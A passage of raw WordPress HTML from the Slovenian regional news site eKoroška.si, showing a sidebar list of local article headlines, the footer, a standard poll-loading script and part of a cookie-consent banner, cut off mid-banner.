        <div class="td-module-thumb"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-300x168.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-768x429.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Novemu koroškemu mediju na pot"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot">Novemu koroškemu mediju na pot</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T05:02:08+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg 750w, https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka">Na Muti spet vre: obračuni okrog komunalnega prispevka</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-15T06:15:52+00:00" >15. marca, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg 1133w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-768x441.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-1024x587.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa">Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-11T06:00:32+00:00" >11. februarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"><img width="76" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg 683w, https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769-300x275.jpg 300w" sizes="(max-width: 76px) 100vw, 76px" alt="" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!">V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-12T07:00:54+00:00" >12. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"><img width="70" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg 960w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-150x150.jpg 150w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-300x300.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-768x768.jpg 768w" sizes="(max-width: 70px) 100vw, 70px" alt="" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža">Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-19T07:25:12+00:00" >19. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora"><img width="86" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg 767w, https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566-300x244.jpg 300w" sizes="(max-width: 86px) 100vw, 86px" alt="" title="Ko redar zboli, v Mežiški dolini ni nadzora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora">Ko redar zboli, v Mežiški dolini ni nadzora</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-29T06:55:50+00:00" >29. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni.">Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-28T07:00:04+00:00" >28. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg 975w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje">V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-03T08:12:52+00:00" >3. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje"><img width="47" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg 599w, https://e-koroska.si/wp-content/uploads/2017/11/01-200x300.jpg 200w" sizes="(max-width: 47px) 100vw, 47px" alt="" title="Cvetličarski navdihi Andreja Rusa premikajo meje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje">Cvetličarski navdihi Andreja Rusa premikajo meje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-26T08:51:18+00:00" >26. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-768x535.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva">Za Korošce dobrodelna pomoč, za tujce državna sredstva</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-10T06:54:12+00:00" >10. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-768x513.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje">Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-04T06:21:10+00:00" >4. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"><img width="87" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-300x240.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-768x615.jpg 768w" sizes="(max-width: 87px) 100vw, 87px" alt="" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar">Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-31T06:00:14+00:00" >31. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-768x432.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?">Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-26T06:39:04+00:00" >26. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/po-predzadnji-etapi-letosnjega-dakarja-toni-mulec-na-prvem-mestu-v-razredu-r2/" rel="bookmark" title="Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/peoaDrP5rifED82any14dF5EOXXOVBsv7A3KUMur-100x70.webp" srcset="https://e-koroska.si/wp-content/uploads/2026/01/peoaDrP5rifED82any14dF5EOXXOVBsv7A3KUMur-100x70.webp 100w, https://e-koroska.si/wp-content/uploads/2026/01/peoaDrP5rifED82any14dF5EOXXOVBsv7A3KUMur-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-predzadnji-etapi-letosnjega-dakarja-toni-mulec-na-prvem-mestu-v-razredu-r2/" rel="bookmark" title="Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v razredu R2">Po predzadnji etapi letošnjega Dakarja Toni Mulec na prvem mestu v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T19:09:05+00:00" >16. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-300x199.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-768x510.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?">Tretja razvojna os: na papirju se je začelo, kdaj tudi v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-13T10:31:02+00:00" >13. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | eKoroška.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/e-koroska-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "4d74bd3fce"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Piškotki</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Zapri okno">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Za zagotavljanje najboljše uporabniške izkušnje uporabljamo tehnologije, kot so piškotki, za shranjevanje in/ali dostop do podatkov o napravi. Soglasje za te tehnologije nam bo omogočilo obdelavo podatkov, kot so vedenje brskanja ali enolični ID-ji na tem spletnem mestu. Če ne soglasja date ali ga prekličete, lahko to negativno vpliva na nekatere funkcije in možnosti.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Vedno omogočeni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
